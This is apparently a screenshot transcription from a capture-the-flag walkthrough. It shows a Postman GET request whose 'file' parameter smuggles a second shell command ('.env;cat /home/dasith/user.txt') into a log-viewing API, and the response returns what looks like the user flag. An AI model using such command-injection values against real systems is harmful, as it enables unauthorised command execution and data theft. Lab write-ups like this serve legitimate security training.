 GET 10.10.11.120/api/logs?file=.env;cat /home/dasith/user.txt
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
file .env;cat /home/dasith/user.txt
Key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 "ab3e953 Added the codes\nd9cf42ee9c1439b92d75bea07051b85f\n"